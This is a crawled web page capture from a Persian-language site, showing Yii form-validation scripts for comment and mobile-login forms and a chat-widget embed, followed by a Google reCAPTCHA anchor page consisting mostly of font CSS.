{"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"پست الکترونیکی یک آدرس ایمیل معتبر نیست.","enableIDN":false,"skipOnEmpty":1});}},{"id":"comment-title","name":"title","container":".field-comment-title","input":"#comment-title","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"عنوان نمی‌تواند خالی باشد."});value = yii.validation.trim($form, attribute, {"skipOnArray":true,"skipOnEmpty":false,"chars":false}, value);}},{"id":"comment-text","name":"text","container":".field-comment-text","input":"#comment-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"متن نمی‌تواند خالی باشد."});value = yii.validation.trim($form, attribute, {"skipOnArray":true,"skipOnEmpty":false,"chars":false}, value);}}], []);
jQuery(document).pjax("#add-comment-pjax a", {"push":false,"replace":false,"timeout":false,"scrollTo":false,"container":"#add-comment-pjax"});
jQuery(document).off("submit", "#add-comment-pjax form[data-pjax]").on("submit", "#add-comment-pjax form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":false,"scrollTo":false,"container":"#add-comment-pjax"});});
jQuery('#add-comment177').yiiActiveForm([{"id":"comment-point","name":"point","container":".field-comment-point","input":"#comment-point","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/,"message":"Point باید یک عدد باشد.","min":0,"tooSmall":"Point نباید کمتر از \u00220\u0022 باشد.","max":5,"tooBig":"Point نباید بیشتر از \u00225\u0022 باشد.","skipOnEmpty":1});}},{"id":"comment-type","name":"type","container":".field-comment-type","input":"#comment-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Type نمی‌تواند خالی باشد."});}},{"id":"comment-level_child","name":"level_child","container":".field-comment-level_child","input":"#comment-level_child","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/,"message":"Level Child باید یک عدد باشد.","skipOnEmpty":1});}},{"id":"comment-parent_id","name":"parent_id","container":".field-comment-parent_id","input":"#comment-parent_id","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/,"message":"Parent Id باید یک عدد باشد.","skipOnEmpty":1});}},{"id":"comment-item_id","name":"item_id","container":".field-comment-item_id","input":"#comment-item_id","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Item Id نمی‌تواند خالی باشد."});}},{"id":"comment-name","name":"name","container":".field-comment-name","input":"#comment-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"نام نمی‌تواند خالی باشد."});value = yii.validation.trim($form, attribute, {"skipOnArray":true,"skipOnEmpty":false,"chars":false}, value);}},{"id":"comment-email","name":"email","container":".field-comment-email","input":"#comment-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"پست الکترونیکی نمی‌تواند خالی باشد."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"پست الکترونیکی یک آدرس ایمیل معتبر نیست.","enableIDN":false,"skipOnEmpty":1});}},{"id":"comment-title","name":"title","container":".field-comment-title","input":"#comment-title","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"عنوان نمی‌تواند خالی باشد."});value = yii.validation.trim($form, attribute, {"skipOnArray":true,"skipOnEmpty":false,"chars":false}, value);}},{"id":"comment-text","name":"text","container":".field-comment-text","input":"#comment-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"متن نمی‌تواند خالی باشد."});value = yii.validation.trim($form, attribute, {"skipOnArray":true,"skipOnEmpty":false,"chars":false}, value);}}], []);
jQuery(document).pjax("#add-comment-pjax177 a", {"push":false,"replace":false,"timeout":false,"scrollTo":false,"container":"#add-comment-pjax177"});
jQuery(document).off("submit", "#add-comment-pjax177 form[data-pjax]").on("submit", "#add-comment-pjax177 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":false,"scrollTo":false,"container":"#add-comment-pjax177"});});


jQuery('#w0').yiiActiveForm([{"id":"otpform-username","name":"username","container":".field-otpform-username","input":"#otpform-username","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"موبایل نمی‌تواند خالی باشد."});}}], []);
});</script>
    <div class="alrtbxsctn-m7 messageClassParent-dev"></div>

</section>

<!---start GOFTINO code--->
<script type="text/javascript">
    !function(){var i="XBN1BM",a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
</script>
<!---end GOFTINO code--->


<!--- Add lines below for Widget customization --->
<script>
    window.addEventListener('goftino_ready', function () {
        Goftino.setWidget({
            hasIcon: false,
            counter: '#unread_counter'
        });

        document.getElementById("goftino-btn-open-ew12").addEventListener("click", function () {
            Goftino.toggle();
        });
    });
</script>




</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_VFooAAAAAE6lY6XurtzkaE3ojEzfjZQQntHH&co=aHR0cHM6Ly9oYWppYmFkb29taS5jb206NDQz&hl=fa&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=qklmub3eywqh
body_size: 49150
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__rtl.css">
<script nonce="Rx3DA5xiiEA65oQ0zUabYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__fa.js" nonce="Rx3DA5xiiEA65oQ0zUabYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
